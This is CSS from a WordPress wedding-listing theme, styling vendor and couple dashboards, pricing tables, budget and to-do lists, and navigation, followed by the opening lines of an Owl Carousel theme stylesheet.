.videoWrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  border:1px solid #ECECEC;
}


.contact-us-icon {
    text-align: center;
    padding-top: 14px;
}

.contact-us-icon i {
    font-size: 30px;
    color: #ffffff;
    font-weight: 700;
}

.tag-cloud-link{
    padding: 9px 22px;
    background-color: #797671;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    font-size:15px !important;
    line-height:1.6;
    color:#f6f6f6;  
}

.tag-cloud-link:hover{
    background-color: #ff4061;
  color:#FFFFFF;
}

.error{
  color:#FF0000;
}
.new-add-listing label.error{
  color:#FF0000; 
  text-transform:none; 
}
.add-listing-sidebar label.error{
  color:#FF0000; 
  text-transform:none; 
}
.footer-line{
  /*border-top:1px solid #D9D9D9;*/
}
.footer-main-block .about-widget  a{
  color:#FFFFFF;
}
.about-widget .btn-pink,.about-widget .btn-white
{
  margin-top:10px;
}

.about-widget .btn-pink:hover, .footer-main-block .about-widget .btn-white:hover::before{
  background-color:#da3d58;
  color:#FFFFFF;  
}


.footer-widget ul.menu li{
  margin-bottom:10px;
}

.footer-widget ul.menu li a{
  margin-bottom:10px;
    font-size: 15px;
    line-height: 1.67;
}


.links-widget ul li a {
    font-size: 15px;
    line-height: 1.67;
}
.links-widget ul li {
  float:left;
  margin-bottom:10px;
  width:50%;
}

.top-trans {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99999999;
}
.top-trans .top-nav-info{
  background-color:rgba(24, 24, 24, 0.7);
}
.top-trans .nav-bar{
  background:rgba(0,0,0,.3);
}

.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:rgba(10, 10, 10, 0.7);
}

.top-trans .navigation #cssmenu ul ul.sub-menu li a,.top-trans .navigation #cssmenu ul ul.sub-menu li:hover ul li a{
  background:rgba(10, 10, 10, 0.9);
  color:#FFFFFF;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu ul.has-sub1 li:hover a{
  background:#ff4061;
}

.top-trans .navigation #cssmenu ul ul.sub-menu li:hover a,.top-trans  .navigation #cssmenu ul ul.sub-menu li.active a{
  background:#ff4061;
}

.mb30{
  margin-bottom:30px;
}
.mb20{
  margin-bottom:20px;
}


@media (max-width: 767px) {
.maping{
  height: 650px;
}  
.top-trans {
    position:inherit;
} 
.top-trans .nav-bar{
  background:rgba(250, 250, 250, 0.95);
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:transparent;
}
}
.listnone{
  list-style:none;
  padding:0;  
}
.marketbox img {
    z-index: 9999;
}

.no-menu{
  list-style:none;
}
.link{
  color:#333333;
}
.link:hover{
  color:#ff4061;
}
.listing_counter{
  color:#FFFFFF;
  background-color:rgba(20,20,20,.45);
  padding:7px 15px;
  text-align:center;
  display:inline-block;
  width:auto;
  position:relative;
  top:50px;
  border-radius: 4px
}

#payment_option_box{
  display:none;
}
.paypal_pack {
    background-image: url(../images/paywithpaypal.png);
    background-repeat: no-repeat;
    cursor: pointer;
    height: 40px;
    width: 225px;
    margin:0; 
}

.pricing-table-btn .btn-default.tp-btn-primary{
  background:#ff4061;
}
#paypal_status{
  margin-top:30;
}

#stripe_pay_button {
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 6px 20px;
    line-height: 27px;
    margin: 15px auto;
    background: #1275ff;
    border-color: transparent;
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
}

.post-password-form input[name="post_password"] {
    width: 220px !important;
    height: 40px;
    border: 1px solid #e8e8e8;
  box-shadow:none;
  font-size:13px;
  padding:0 10px ;  
}
.post-password-form input[name="Submit"] {
    width: 100px;
    height: 40px;
    background: #ff4061;
    border: 1px solid #ff4061;
    color: #fff;
    font-weight: 500;
    transition: .4s;
    text-transform: uppercase;
  font-size:13px;
}
.meta-tags.blog-underline{
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
}



#wrapper {
    padding-left: 0;    
}

#page-wrapper {
    width: 100%;        
    padding: 0;
    padding-bottom: 30px;
}

#page-wrapper .pt100{
  padding-top:90px;
}

@media(min-width:768px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 22px 10px;
        padding-bottom: 30px;
    }
}

/* Top Navigation */
.logoimg{
  padding-bottom:10px;
}
.navbar-inverse{
  background:#ffffff;
}
.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
  border:none;
  margin-bottom:0;
}

.top-nav>li>a {
    padding-top: 20px;
    padding-bottom: 20px;
    line-height: 20px;
    color: #333;
  background:transparent;
  border:none;
}

.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>.open>a:focus {
    color: #454545;
    background-color: transparent;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  width:200px;
  top:71px;
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
    padding:13px 19px;
    color: #454545; 
}

/* Side Navigation */

@media(min-width:768px) {
    .side-nav {
        position: fixed;
        top: 81px;
        left: 225px;
        width: 225px;
        margin-left: -225px;
        border: none;
        border-radius: 0;
        border-top: 1px rgba(0,0,0,.5) solid;
        overflow-y: auto;
        background-color: #2c353d;
        bottom: 0;
        overflow-x: hidden;
        padding-bottom: 40px;
    }

    .side-nav>li>a {
        width: 225px;
        border-bottom: 1px rgba(0,0,0,.3) solid;
    }
    .side-nav li a:hover,
    .side-nav li a:focus {
        outline: none;
        background-color: #303e4a !important;
    }
}
@media(max-width:768px) {
  .top-nav{
    display:none;
  }
}

.side-nav>li>ul {
    padding: 0;
    border-bottom: 1px rgba(0,0,0,.3) solid;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #fff;    
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

.navbar .nav > li > a > .label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 14px;
  right: 6px;
  font-size: 10px;
  font-weight: normal;
  min-width: 15px;
  min-height: 15px;
  line-height: 1.0em;
  text-align: center;
  padding: 2px;
}

.navbar .nav > li > a:hover > .label {
  top: 10px;
}

.navbar-brand {
    padding: 5px 15px;
}
.side-nav li a{
  font-size: 16px;
}
.side-nav li a i{
  margin-right:10px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{
  border-color:transparent;
}
.navbar-inverse .navbar-nav>li>a{
    color:#e6edf3;
    background-color: #2c353d;  
}
.navbar-inverse .navbar-nav>li>a:hover{
  color:#e6edf3;
    background-color: #263038;  
}
.navbar-inverse .navbar-nav>li>a.active{
  color:#e6edf3;
    background-color: #1a242f;  
}
.navbar-inverse{
  border:none;
  padding:10px 20px;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.12);
}
#page-wrapper .status .alert {
    margin-bottom: 20px; 
}
.page-template-vendor-dashboard,.page-template-couple-dashboard{
  background: #f4f8f9;
}
.navbar-inverse .navbar-toggle{
   background-color: #263038;
}
.navbar-toggle .icon-bar+.icon-bar{
    margin-top:6px;
}
.dashboard-inner-box{
}

.vendor-reply.well{
  box-shadow:none;
  border-radius:0;
}
.review-counter{
}
.new-listing-review .comments .media ul li .review-counter li{
  padding:0;
  margin:0;
  border:none;
  display:inline-block;
}
.review-counter li a{
    border: 1px solid #ff4061;
    border-radius: 3px;
    color: #ff4061;
  background:#FFFFFF;
    font-size: 15px;
    line-height: 22px;
    padding: 5px 12px;
    text-align: left;
  display:inline-block;
  margin-bottom:20px;
  margin-right:10px;
}
.review-counter li a:hover{
    border: 1px solid #fa3a5b;  
    color: #FFFFFF;
  background:#fa3a5b;
}

.review-counter li a.helpful{
    border: 1px solid #3a77dd;  
    color: #3a77dd;
  background:#FFFFFF; 
}
.review-counter li a.helpful:hover{
    border: 1px solid #3471d6;  
    color: #FFFFFF;
  background:#3471d6; 
}


.review-count span{
  font-size:12px;
  padding-left:6px;
}

.review-box{
  border:1px solid #DDDDDD;
  background:#f5f5f5;
  padding:20px;
  margin-bottom:20px;
}

.review-box h4{
  font-size:16px;
}
.review-box a{
  color:#333333;
  font-weight:bold;
}
.review-box-count span{
  font-size:13px;
  font-weight:bold;
  margin-right:10px;
}
#resetpassword{
  z-index:9999 !important;
}
.guest-list-block select.form-control{
  height:50px;
}
.create-task-block label.error{
  color:#e22c2c;
  font-size:13px;
}

.guestlistheader{
  font-size: 24px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
    margin-bottom: 35px;
}
.guestlistheader h3{
  margin-bottom:0;
}
.navbar-header .logoimg{
  height:60px;
}
.dashboard-container {
    padding: 30px;
}
.claim-block {
    border: 1px solid #dadada;
    background-color: #fff;
    padding: 25px;
    width: 320px;
}

.single-listing-item-block .single-listing-heading span.verified {
  color: #777;
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  margin-left:20px;
}
.single-listing-item-block .single-listing-heading span.verified i{
    background-color: #40b3ef;
    border-radius: 100%;
    color: #fff;
    display: inline-block;
    height: 18px;
    line-height: 18px;
    margin-top: -3px;
    text-align: center;
    vertical-align: middle;
    width: 18px;
  font-size:8px;
}


@media (min-width: 768px) and (max-width: 992px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

@media (min-width: 992px) and (max-width: 1420px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

.l2 {
  padding-left: 1em;
}
.dashboard-panel{
  border-radius: 0;
  background-color: #fff;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.06);
  padding: 25px 40px;  
}
.white-title h1,.white-title h2,.white-title h3,.white-title p{
  color: #FFFFFF;
}
.black-testimonial .testimonial-block .testimonial-dtl .testimonial-client,.black-testimonial .testimonial-block .testimonial-dtl p{
  color: #454545;  
}

.pricing-table-list ul li.pricing-feature{
  position: relative;
  padding-left: 55px;
}
.package-check-yes:before,.pricing-table-list ul li.plan-yes:before {
    content: "\e64d";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #14c282;
}
.package-check-no:before,.pricing-table-list ul li.plan-no:before {
    content: "\e646";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #f40606;
}
.no-padding{
  padding: 0 !important
}
.package-recommended{
    margin-left: -2px;
    margin-right: -2px;
    transform: translateY(-20px);
    z-index: 11;  
    background: #FFF;
    position: relative;
    overflow: hidden;
}
.package-recommended .pricing-table-block-box{
  margin-bottom: 60px;
}
.package-recommended .pricing-table-img-section{
  background: #ff4061;
}
.package-recommended .featured{
  color: #000;
}
.package-recommended .pricing-table-img-section .pricing-table-heading,
.package-recommended .pricing-table-img-section .pricing-table-price,
.package-recommended .pricing-table-img-section .p-extra-txt{
  color: #FFF;
}
.package-recommended .pricing-table-list{
    padding: 20px 0 15px;
}
.package-recommended .pricing-table-dtl {
    padding-top: 85px;
}
.package-recommended .pricing-table-list ul{
    margin-bottom: 40px;
}

.listing-badge {
    background-color: #fff;
    float: left;
    position: absolute;
    transform: rotate(-45deg);
    left: -45px;
    top: 35px;
    text-align: center;
    width: 180px;
    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    color: #fff;
    font-weight: 500;
    line-height: 28px;
}
.weddlist-invoices-box{
  border-bottom: 1px solid #f3f3f6;  
}
.weddlist-invoices-box-heading{
  font-weight: 500;
}
.weddlist-invoices-box .row div{
  padding: 15px 0 15px 20px;  
}
.weddlist-invoices-box div .label {
    color: #fff;
    padding: 7px 10px;
    font-size: 12px;
}
.label-completed{background:#38d57a;border:1px solid #38d57a}
.label-hold{background:#17bff0;border:1px solid #17bff0}
.label-cancled{background:#f33;border:1px solid #f33}
.label-pending{background:#6772e5;border:1px solid #6772e5}
.label-processing{background:#ffb22b;border:1px solid #ffb22b}
.label-refunded{background:#b5bbc8;border:1px solid #b5bbc8}
.label-failed{background:#232323;border:1px solid #232323}

.weddlist-invoice-detail{

}
.weddlist-invoice-info p{
  margin-bottom: 10px;
}
.weddlist-invoice-info span{
  margin-right: 5px;
}
.weddlist-invoice-detail .table-responsive .table,
.weddlist-invoice-detail .table-responsive .table tbody tr,
.weddlist-invoice-detail .table-responsive .table tbody tr th,
.weddlist-invoice-detail .table-responsive .table tbody tr td{
  border:none;
}
.weddlist-invoice-detail .table thead tr td,
.weddlist-invoice-detail .table thead tr th{
    border:none;
    border-bottom: 1px solid #DDD; 
}
.weddlist-invoice-info span i{
  margin-right: 5px;
}
.custom_alert{
    position: relative;
    padding: 1.55rem 1.25rem;
    margin-bottom: 1rem;
    border-radius: 4px;
}
.custom_alert_light{
  border: 1px solid #DDD;
  background: #f9f9f9; 
}
.checkbox-dtl .checkbox-label {
  line-height: 1.8;
}
.input-group-custom{
  position: relative;
}
.input-group-custom-addon{
    padding: 13px 16px;
    border-radius: 3px 0 0 3px;
    background: #f9f9f9;
    width: 49px;
    height: 45px;
    position: absolute;
    left: 0;
    border: 1px solid #ccc;
    text-align: center;
}
.input-group-custom-addon i{
  color: #BBBBBB;
}  
.input-group-custom input{
  padding-left: 58px;
}

.customcheck input:checked~.checkmark {
    background-color: #66bb6a;
    border-radius: 5px;
    color: #fff;
}

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #EDEDED;
    border-radius: 5px;
}
.customcheck {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 15px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 400;
}
.customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.customcheck input:checked~.checkmark:after {
    display: block;
}
.customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 6px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(
45deg
);
    -ms-transform: rotate(45deg);
    transform: rotate(
45deg
);
}
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
.tipsy {
    position: absolute;
    top: 0;
    left: 0;
    padding: 6px 8px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: normal;
    color: #fff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.75);
    z-index: 9999;
}
.tipsy:before {
    position: absolute;
    bottom: -5px;
    left: 5px;
    display: inline-block;
    content: "";
    border-right: 5px solid transparent;
    border-top: 5px solid rgba(0, 0, 0, 0.75);
    border-bottom: 0 solid rgba(0, 0, 0, 0.75);
    border-left: 5px solid transparent;
}
.tipsy.arrow-top:before {
    bottom: auto;
    top: -5px;
    border-top-width: 0;
    border-bottom-width: 5px;
}
.tipsy.arrow-bottom:before {
    bottom: -5px;
    top: auto;
    border-top-width: 5px;
    border-bottom-width: 0;
}
.tipsy.arrow-left:before {
    left: 5px;
    right: auto;
}
.tipsy.arrow-center:before {
    left: 50%;
    right: auto;
    margin-left: -5px;
}
.tipsy.arrow-right:before {
    right: 5px;
    left: auto;
}
.tipsy.arrow-side-left:before {
    top: 50%;
    bottom: auto;
    left: 0;
    right: auto;
    margin-top: -5px;
    margin-left: -5px;
    border-right-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 0;
}
.tipsy.arrow-side-right:before {
    top: 50%;
    bottom: auto;
    right: 0;
    left: auto;
    margin-top: -5px;
    margin-right: -5px;
    border-left-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 0;
}
p.stars {
    display: none;
}
.weddlist-header-icons{
    position: relative;
    height: 100px; 
    float: right; 
}
.weddlist-header-icon{
  line-height: 108px;
  padding-left: 10px;
}
.weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  font-size: 19px;
}
.weddlist-header-icon a{
  color: #333;
}

.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart {
    position: absolute;
    top: 26px;
    left: 10px;
    width: 17px;
    height: 17px;
    text-align: center;
    line-height: 17px;
    font-size: 9px;
    display: block;
    background-color: #ff4061;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.top-trans .nav-bar .weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  color: #FFF;
}
@media (max-width: 785px) {
  .weddlist-header-icons{
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 992px) { 
  .navigation{
    margin-top: 25px;
  }
}

.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .badge{
  margin-left: 5px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: inherit;
  padding: 6px 4px;
}
.pricing_range{
  margin-top: 10px;
}
.pricing_range .ui-slider-range.ui-widget-header.ui-corner-all,
.pricing_range.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  height: 6px;
}
.pricing_range .ui-slider-handle.ui-state-default.ui-corner-all {
    background: #FFF;
    border: medium none;
    height: 16px;
    top: -5px;
    width: 16px;
    outline: none;
    position: absolute;
    border:2px solid #ff4061;
    border-radius: 2px;
}
.weddlist-price-slider{
  background-color: #eaeaea;
  padding: 7px 17px;
  border-radius: 30px;
  font-size: 12px;
  position: relative;
  top: -80px;
  cursor: pointer;
  letter-spacing: 0.3px;
}
.pricing_slider_disable .ui-slider-range.ui-widget-header.ui-corner-all{
  background-color: #e2dede;
}
.weddlist-price-slider.pricing_btn_active{
  background-color: #666;
  color: #fff;
}
@media (max-width: 767px) {
  .amount_box{
    margin-top: 60px;  
  }
  .weddlist-price-slider{
    top: -75px;
  }
}
#image_upload_alert{
    display: none;
}

.user-main-heading {
  font-size: 19px;
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box {
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box h3{
  font-size: 19px;
  font-weight: 500;
  padding: 0;
  margin-bottom: 0;
 display: inline-block;

}
.user-main-box{
  background: #fff;
  box-shadow: 0 0 20px rgb(0 0 0 / 8%);
  float: left;
  width: 100%;
}
.user-main-inner-box{
  padding: 30px;
}
.pwd-eye{
  position: relative;
}
.pwd-eye span {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    background: #c98b6b;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    cursor: pointer;
    border-radius: 5px;
}
.to-do-list-add{
	text-align: right;
	float: right;
	display: inline-block;
}
.to-do-list-add a {
    position: relative;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ff6666;
}
.dashboard-inner-box .modal-header{
	min-height: auto;
	padding:20px 30px; 
	background:#f4f8f9;
	display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);	
}
.dashboard-inner-box .modal-content {
    -webkit-box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}
.dashboard-inner-box .modal-body{
	padding: 30px;
}
.dashboard-inner-box .modal-content{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: .3rem;
    outline: 0;
    padding: 0;
}
button.close.closepopup{
    position: absolute;
    right: 25px;
    top: 20px;
    margin: 0;
    padding: 0;
    font-size: 24px;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    z-index: 5;
}
.dashboard-inner-box .modal-header .modal-title{
	font-size: 19px;
}
.couple-todo-left-category ul {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 15px;
}
.couple-todo-left-category li.month_passed a {
    text-decoration: line-through;
    text-decoration-color: #ea2a3d;
}
.couple-todo-left-category ul li a {
    font-size: 15px;
    color: #555;
}
.couple-todo-left-category ul li a:hover {
    color: #666;
}
.couple-todo-left-category {
    padding: 20px;
    margin: 0;
    border: 1px solid #dadada;
    margin-bottom: 20px;
}
.couple-todo-left-category h5 {
    font-size: 17px;
    margin-bottom: 10px;
}
.list-circle i.fa {
    font-size: 9px;
    margin-right: 10px;
    vertical-align: middle;
    color: #666;
}
.pending.list-circle i.fa {
    color: #5bb8e7;
}
.overdue.list-circle i.fa {
    color: #ea2a3d;
}
#todolist_table .table-editable-icon{
	margin-right: 0;
}
.table .check .input-box {
    position: relative;
    width: 24px;
    height: 24px;
    margin: 0 auto;
}
.table .check .input-box input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.table .check .input-box input:checked + label {
    background: #c98b6b;
    color: #ffffff;
}
.table .check .input-box label {
    position: relative;
    display: block;
    cursor: pointer;
    line-height: 22px;
    font-size: 14px;
    width: 24px;
    height: 24px;
    margin: 0;
    background: #f4f8f9;
    border: 1px solid rgba(0,0,0,0.15);
    text-align: center;
}
.table .check .input-box input:checked + label .icon {
    opacity: 1;
}
.table .check .input-box label .icon {
    opacity: 0;
}
.text-line tr,.text-line td,.text-line .date{
	text-decoration: line-through;
}

@media screen and (max-width: 767px)
{
	.table-responsive-new{
		width: 100%;
	    margin-bottom: 15px;
	    overflow-y: hidden;	
	    -webkit-overflow-scrolling: touch;
	   -ms-overflow-style: -ms-autohiding-scrollbar; 
	}
}
.slider-bottom-panel input[type=text],.slider-bottom-two input[type=text],.form-search input[type=text],.refine-search input[type=text]{
  height: 50px;
}
.my-budget-left-category{
  margin-bottom: 20px;
}
.my-budget-left-category ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.my-budget-left-category ul li:first-child {
    border-top: 1px solid rgba(0,0,0,0.15);
}
.my-budget-left-category ul li {
    border: 1px solid rgba(0,0,0,0.15);
    border-top: none;
    padding: 13px 25px;
    position: relative;
}
.my-budget-left-category ul li:hover {
    background: #f4f8f9;
}
.my-budget-left-category ul li a{
  color: #333;
  font-size: 16px;
}
.my-budget-left-category ul li span {
    position: absolute;
    right: 25px;
    color: #777;
    font-size: 15px;
}
.table-editable-icon a, .action_perform a, .table-editable-icon button ,.budget-category-full-table .btn-save{
    background: #41a1ef;
    display: inline-block;
    margin-bottom: 5px;
    text-align: center;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #fff;
    margin-left: 6px;
    line-height: 36px;
    border: none;
}
.budget-category-full-table .btn-save{
  background: #39b430;
}
.table-editable-icon i {
    font-size: 14px;
    line-height: 36px;
}
.table-editable-icon a.btn-delete {
    background: #f03d4f;
}
.budget-category-full-table {
    border: 1px solid rgba(0,0,0,0.15);
}

.budget-list-top .table-editable-icon {
    padding-top: 20px;
    float: right;
}
.table-editable-icon {
    display: inline-block;
}
.table-editable-icon {
    text-align: right;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;

}
.budget-category-full-table .table-responsive{
  border:none;
}
.budget-category-full-table table {
    border: none;
    border-top: 1px solid rgba(0,0,0,0.15);
    border-bottom: 1px solid rgba(0,0,0,0.15);
    border-radius: 0;
}
.budget-category-full-table table th, .budget-category-full-table table td {
    border: none;
    font-size: 14px;
    text-align: left;
}
.budget-category-full-table table td.budget_name {
    text-align: left;
}
.budget-category-full-table .table>thead>tr>th {
    border-bottom: none;
    font-weight: 600;
    color: #121f38;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}
.budget-category-full-table .table>tbody>tr>td {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}  
.budget-category-full-table .table>thead>tr>th.action-align,.budget-category-full-table .table>thead>tr>td.action-align{
  padding-left: 0;
}
.budget-category-full-table .table>tbody>tr>td.action_perform{
  padding-top: 10px;
  padding-bottom: 5px;
  padding-left: 0;
}
.budget-category-full-table .add-item span {
    position: relative;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 28px;
    font-size: 20px;
    font-weight: 600;
    border: 1px solid;
    border-radius: 50%;
    margin-right: 10px;
    text-align: center;
}
.budget-cost-box{
  text-align: center;
}
.budget-cost{
  display: inline-block;
}
.budget-cost span{
  font-weight: 600;
}

.specs-widget .card-block {
    position: relative;
    margin-bottom: 30px;
}
.specs-widget .card-body {
    background: #ffffff;
    padding: 24px;
    position: relative;
}

.specs-widget .card-block .card {
    -ms-box-shadow: 0 0 20px rgb(0 0 0 / 8%);
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 8%);
    border: none;
    border-radius: 0;
}

.specs-widget .card-block .card .text-muted{
  color: #6c757d !important
}

.card-block .card .count {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
    color: #121f38;
    margin: 10px 0 0;
}

.card-block .card .icon {
    position: absolute;
    right: 24px;
    top: 24px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 56px;
    font-size: 24px;
    color: #2c64ff;
    background: rgba(44,100,255,0.10);
    border-radius: 3px;
}

.specs-widget .card-block:nth-child(2) .card .icon {
    color: #28d1b5;
    background: rgba(40,209,181,0.10);
}
.specs-widget .card-block:nth-child(3) .card .icon {
    color: #ffc516;
    background: rgba(255,197,22,0.10);
}
.specs-widget .card-block:nth-child(4) .card .icon {
    color: #f84d4d;
    background: rgba(250,77,77,0.10);
}
.stricky-fixed {
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateY(-110%);
    transition: transform 900ms ease;
    box-shadow: 0px 10px 20px -12px rgb(0 0 0 / 20%);
}
.stricky-header.stricky-fixed {
    transform: translateY(0);
}
.light-bg,.blog-main-block{
  background: #f4f8f9;
}
.weddlist-faq {
    padding-bottom: 0px;
    border-bottom: 1px solid #dbe7ef;
    margin-bottom: 27px;
}
.faq-title{
  margin-bottom: 5px;
  font-size: 17px;
  color: #444;
}
.faqs-details ul {
    float: left;
}
.faqs-details .ui-tabs .ui-tabs-panel{
  padding: 0;
}
.faqs-details #tabsbtn {
    cursor: pointer;
    display: inline;
    margin-left: 15px;
    margin-top: 10px;
    padding: 8px 18px;
    margin-bottom: 0;
    float: right;    
    background: #333;
    color: #FFF;
    border-radius: 5px;
}

.faqs-details .ui-tabs .ui-tabs-nav{
  border:none;
  box-shadow: none;
}
.faqs-details .ui-tabs .ui-tabs-nav li a {
    background-color: #41A6DF;
    color: #fff;
    border-radius: 5px 5px 0 0;
    text-align: center;
    box-shadow: none;
     border:none;
}
.faqs-details .ui-tabs .ui-tabs-nav li:hover {
  border:none;
  box-shadow: none;
}

.faqs-details .ui-tabs .ui-tabs-nav li a:hover,.faqs-details .ui-tabs .ui-tabs-nav li a:focus {
    background-color: #121212;
    color: #FFF;
    border:none;
    box-shadow: none;
    outline:none;
}
.user-main-heading-manage{
  float: right;
}
.user-main-heading-manage-list{
  display: inline-block;
  margin-left: 10px;
  margin-top: -14px;
}
.user-main-heading-manage-list a{
  font-size: 14px;
  padding: 8px 20px;
}
@media (max-width: 540px) {
  .user-main-heading-manage-list{
    margin-left:0;
    margin-top:20px;
  }
  .user-main-heading-manage{
    float: inherit;
  }
}  

.widget-box.realwedding-credit-widget{
  padding: 35px 0px 0px;
}
.realwedding-credit-widget h4{
  margin-left: 30px;
  margin-bottom: 10px;
}

.vendor-box-inner{
    position: relative;
    padding: 20px 35px;
    border-bottom: 1px solid #e7e7e7;
}

.vendor-box-inner h5{
  color: #121f38;
  margin-bottom: 10px;
  font-size: 19px;
}
.vendor-box-inner a{
  color: #777;
}
.vendor-box-inner a:hover{
  color: #454545;
}
.image img:after{

}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3
body_size: 161
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
